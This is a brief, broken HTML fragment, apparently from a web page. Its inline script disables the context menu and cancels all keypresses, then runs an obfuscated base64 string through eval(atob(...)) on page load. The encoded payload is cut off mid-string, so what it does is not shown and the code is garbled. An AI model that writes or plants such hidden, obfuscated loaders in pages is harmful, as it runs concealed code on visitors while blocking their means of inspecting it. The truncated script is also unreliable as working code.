 <main role="main">
<div class="container">
<script>
window.addEventListener("contextmenu", function (ev) {
ev.preventDefault();
return false;
});
document.addEventListener("keydown", function (ev) {
ev.preventDefault();
return false;
});
eval(atob("ZnVuY3Rpb24gXzB4NGQ0NShfMHhkMWI2NTksXzB4YWQ3NmIpe3ZhciBfM
</script>
<p>